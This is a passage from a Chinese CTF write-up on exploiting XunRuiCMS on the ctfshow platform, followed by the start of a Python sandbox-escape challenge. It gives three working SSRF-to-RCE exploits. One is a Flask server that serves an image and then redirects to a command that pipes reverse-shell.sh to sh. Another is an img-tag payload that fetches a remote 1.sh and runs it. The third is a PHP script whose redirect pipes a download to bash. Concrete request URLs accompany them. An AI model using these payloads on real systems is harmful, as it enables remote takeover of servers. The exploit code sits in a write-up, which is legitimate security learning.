}
就单纯把hostname换成了ip,但是内网穿透的那个ip不能直接访问80端口。。。wdnmd
(后日谈:这个好像是官方网站的源码)
但是最要命的是这里:
$context = stream_context_create(array('http' => (array('follow_location' => 0))));
$img = getimagesizefromstring(file_get_contents($newUrl, false, $context));
这样一来我们就不能用 302 了, 但是我们还有办法:
在上一题中这里是
$img = getimagesize($thumb);getimagesize 似了, 我们还有 dr_catcher_data
只是我们要保证靶机第一次访问的时候,也就是调用 file_get_contents 的时候,我们得返回正常的图片
即绕过
if (!$img) {
    exit('此图片不是一张可用的图片');
}
只有这样,靶机才能调用 dr_catcher_data ,进行第二次访问,由于第二次访问还是不会检测 302 的,就可以 getshell
exp:起python服务,直接curl https://reverse-shell.sh来弹
from flask import Flask, redirect

app = Flask(__name__)

Flag=True
@app.route('/')
def home():
    global Flag
    if Flag:
        Flag=False
        return open('D3mo.jpg','rb').read()
    return redirect("http://127.0.0.1/flag.php?cmd=curl https://reverse-shell.sh/115.236.153.172:13314 | sh")

if __name__ == '__main__':
    app.run(host='0.0.0.0',port=777)
payload:需要重复打两次才能弹shell
/index.php?s=api&c=api&m=qrcode&text=1&thumb=http://76135132qk.imdo.co/
/index.php?s=api&c=api&m=qrcode&text=2&thumb=http://76135132qk.imdo.co/
此解法适用于ctfshow的靶机

实际没改,估计只是弹shell上的问题
解法二:
思路来源于boogipop
前面也是扫出来个Readme.txt,给了我们官方的下载地址:https://www.xunruicms.com/down/
然后发现在官方下的建站版源码比github上的源码东西还要多!
于是思路就变成了再挖一个洞,官方下载地址的源码里面还多了一个File.php存在控制器可以被触发

但是down方法的开头依旧会进行鉴权,所以不可用
注意到刚才的File.php里有一个找远程图片的方法down_img

这里也有鉴权,但是我们本地调试的时候设两个变量跟一下看看

发现这里的值都是空值,不会触发拦截,所以能绕过鉴权
至于ssrf点具体在哪里,跟了半天也不知道。。
payload:用curl来弹shell
/?s=api&c=file&m=down_img

value=<img src="http://127.0.0.1/flag.php?cmd=curl%24IFS%249http%3A%2F%2F8.130.24.188%3A8000%2F1.sh%7Csh" alt="Example Image">
因为ctfshow的复现环境存在鉴权,所以那边的预期解实际不可行!
解法三:
有说法是图片头检测,直接加个图片头即可:
<?php
// 设置响应头,指定内容类型为 GIF 图片
header('Content-Type: image/gif');

// 输出最小的 GIF89a 图片
echo base64_decode('R0lGODlhAQABAIAAAAAAAP///ywAAAAAAQABAAACAUwAOw==');

// 刷新缓冲区并立即发送输出
flush();

// 等待一秒钟以确保浏览器接收到图片
sleep(1);

// 发送 302 重定向头
header("Location: http://127.0.0.1/flag.php?cmd=curl%20124.221.19.214:1314/poc1.html|bash", true, 302);

// 终止脚本执行
exit();
?>
但是ctfshow的环境打不出来
mossfern (复现)
python沙箱栈帧逃逸
我前阵子刚学的栈帧逃逸啊。。。知道思路但是不会做
main.py
import os
import subprocess
from flask import Flask, request, jsonify
from uuid import uuid1

app = Flask(__name__)

runner = open("/app/runner.py", "r", encoding="UTF-8").read()
flag = open("/flag", "r", encoding="UTF-8").readline().strip()


@app.post("/run")
def run():
    id = str(uuid1())
    try:
        data = request.json
        open(f"/app/uploads/{id}.py", "w", encoding="UTF-8").write(
            runner.replace("THIS_IS_SEED", flag).replace("THIS_IS_TASK_RANDOM_ID", id))
        open(f"/app/uploads/{id}.txt", "w", encoding="UTF-8").write(data.get("code", ""))
        run = subprocess.run(
            ['python', f"/app/uploads/{id}.py"],
            stdout=subprocess.PIPE,
            stderr=subprocess.PIPE,
            timeout=3
        )
        result = run.stdout.decode("utf-8")
        error = run.stderr.decode("utf-8")
        print(result, error)
        if os.path.exists(f"/app/uploads/{id}.py"):
            os.remove(f"/app/uploads/{id}.py")
        if os.path.exists(f"/app/uploads/{id}.txt"):
            os.remove(f"/app/uploads/{id}.txt")
        return jsonify({
            "result": f"{result}\n{error}"
        })
    except:
        if os.path.exists(f"/app/uploads/{id}.py"):
            os.remove(f"/app/uploads/{id}.py")
        if os.path.exists(f"/app/uploads/{id}.txt"):
            os.remove(f"/app/uploads/{id}.txt")
        return jsonify({
            "result": "None"
        })


if __name__ == "__main__":
    app.run("0.0.0.0", 5000)
runner.py
def source_simple_check(source):
    """
